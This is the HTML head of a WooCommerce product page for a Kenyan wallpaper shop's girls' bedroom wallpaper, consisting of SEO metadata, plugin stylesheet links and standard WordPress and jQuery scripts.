

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wallpaperkenya.co.ke/product/wallpaper-for-girls-bedroom/
body_size: 29819
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://wallpaperkenya.co.ke/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

                        
            <noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wallpaper for girls bedroom - ​Call: +254720271544. Wallpaper Kenya.</title>
	<meta name="description" content="When it comes to wallpaper for girls bedroom, there’s more than enough room to get creative with color schemes and patterns." />
	<link rel="canonical" href="https://wallpaperkenya.co.ke/product/wallpaper-for-girls-bedroom/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wallpaper for girls bedroom - ​Call: +254720271544. Wallpaper Kenya." />
	<meta property="og:description" content="When it comes to wallpaper for girls bedroom, there’s more than enough room to get creative with color schemes and patterns." />
	<meta property="og:url" content="https://wallpaperkenya.co.ke/product/wallpaper-for-girls-bedroom/" />
	<meta property="og:site_name" content="​Call: +254720271544. Wallpaper Kenya." />
	<meta property="article:publisher" content="https://www.facebook.com/wallpaperkenya.co.ke/" />
	<meta property="article:modified_time" content="2025-07-23T21:40:16+00:00" />
	<meta property="og:image" content="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/girls-bedroom-wallpaper.jpg?wsr" />
	<meta property="og:image:width" content="557" />
	<meta property="og:image:height" content="564" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@WallpaperKenya" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="16 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wallpaperkenya.co.ke/product/wallpaper-for-girls-bedroom/","url":"https://wallpaperkenya.co.ke/product/wallpaper-for-girls-bedroom/","name":"Wallpaper for girls bedroom - ​Call: +254720271544. Wallpaper Kenya.","isPartOf":{"@id":"https://wallpaperkenya.co.ke/#website"},"primaryImageOfPage":{"@id":"https://wallpaperkenya.co.ke/product/wallpaper-for-girls-bedroom/#primaryimage"},"image":{"@id":"https://wallpaperkenya.co.ke/product/wallpaper-for-girls-bedroom/#primaryimage"},"thumbnailUrl":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/girls-bedroom-wallpaper.jpg","datePublished":"2019-04-19T11:43:09+00:00","dateModified":"2025-07-23T21:40:16+00:00","description":"When it comes to wallpaper for girls bedroom, there’s more than enough room to get creative with color schemes and patterns.","breadcrumb":{"@id":"https://wallpaperkenya.co.ke/product/wallpaper-for-girls-bedroom/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wallpaperkenya.co.ke/product/wallpaper-for-girls-bedroom/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wallpaperkenya.co.ke/product/wallpaper-for-girls-bedroom/#primaryimage","url":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/girls-bedroom-wallpaper.jpg","contentUrl":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/girls-bedroom-wallpaper.jpg","width":557,"height":564,"caption":"girls bedroom wallpaper"},{"@type":"BreadcrumbList","@id":"https://wallpaperkenya.co.ke/product/wallpaper-for-girls-bedroom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wallpaperkenya.co.ke/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://wallpaperkenya.co.ke/shop/"},{"@type":"ListItem","position":3,"name":"Wallpaper for girls bedroom"}]},{"@type":"WebSite","@id":"https://wallpaperkenya.co.ke/#website","url":"https://wallpaperkenya.co.ke/","name":"​Call: 0720271544 Wallpaper Kenya.","description":"Exclusive Interiors","publisher":{"@id":"https://wallpaperkenya.co.ke/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wallpaperkenya.co.ke/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://wallpaperkenya.co.ke/#organization","name":"Wallpaper Kenya","url":"https://wallpaperkenya.co.ke/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wallpaperkenya.co.ke/#/schema/logo/image/","url":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/wallpaperkenya.png","contentUrl":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/wallpaperkenya.png","width":129,"height":100,"caption":"Wallpaper Kenya"},"image":{"@id":"https://wallpaperkenya.co.ke/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/wallpaperkenya.co.ke/","https://twitter.com/WallpaperKenya"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="​Call: +254720271544. Wallpaper Kenya. &raquo; Feed" href="https://wallpaperkenya.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="​Call: +254720271544. Wallpaper Kenya. &raquo; Comments Feed" href="https://wallpaperkenya.co.ke/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="​Call: +254720271544. Wallpaper Kenya. &raquo; Wallpaper for girls bedroom Comments Feed" href="https://wallpaperkenya.co.ke/product/wallpaper-for-girls-bedroom/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wallpaperkenya.co.ke\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ht_ctc_main_css-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.30' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ls-user-css'  href='https://wallpaperkenya.co.ke/wp-content/uploads/layerslider.custom.css?ver=6.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/gutenberg/build/block-library/style.css?ver=15.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ai-content-generator-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/css/wp-ai-content-generator-public.css?ver=1.9.18' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
</style>
<link rel='stylesheet' id='classic-theme-styles-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/gutenberg/build/block-library/classic.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='rt-wls-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/wp-logo-showcase/assets/css/wplogoshowcase.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcqv_remodal_default_css-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woo-quick-view/css/style.css?ver=6.0.1' type='text/css' media='all' />
<style id='wcqv_remodal_default_css-inline-css' type='text/css'>

	    .remodal .remodal-close{
	    	color:#95979c;
	    }
	    .remodal .remodal-close:hover{
	    	background-color:#4C6298;
	    }
	    .woocommerce .remodal{
	    	background-color:#fff;
	    }
	    .wcqv_prev h4,.wcqv_next h4{
	    	color :#fff;
	    }
	    .wcqv_prev,.wcqv_next{
	    	background :rgba(255, 255, 255, 0.2);
	    }
        .woocommerce a.quick_view{
            background-color: #95979c ;
        }
</style>
<link rel='stylesheet' id='yith-quick-view-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.29.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='owl-carousel-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/owl.carousel.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/owl.theme.default.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-gfonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/bootstrap.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='meanmenu-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/meanmenu.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-default-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/default.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-vc-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/vc.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-style-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/style.css?ver=1.6.3' type='text/css' media='all' />
<style id='financepro-style-inline-css' type='text/css'>
	.entry-banner {
					background: url(https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/noble-brown-1.jpg) no-repeat scroll center center / cover;
			}
	.content-area {
		padding-top: 100px;
		padding-bottom: 100px;
	}
	
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500,400%7COpen%20Sans:400&#038;display=swap&#038;ver=1761995539" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400%7COpen%20Sans:400&#038;display=swap&#038;ver=1761995539" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400%7COpen%20Sans:400&#038;display=swap&#038;ver=1761995539" /></noscript><link rel='stylesheet' id='generated-style-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/generated-style.css?ver=1.6.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/wp-ai-content-generator-public.js?ver=1.9.18' id='wp-ai-content-generator-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/wallpaperkenya.co.ke\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7' id='vc_woocommerce-add-to-cart-js-js'></script>
